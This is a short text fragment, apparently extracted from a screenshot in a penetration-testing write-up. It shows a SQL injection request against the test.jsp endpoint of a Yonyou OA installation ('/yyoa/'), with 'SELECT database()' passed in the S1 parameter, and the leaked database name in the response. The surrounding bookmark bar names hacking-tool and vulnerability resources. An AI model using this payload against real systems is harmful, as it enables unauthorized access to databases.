 不安全 /yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20database())
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库
序号 database()
1 mysql3235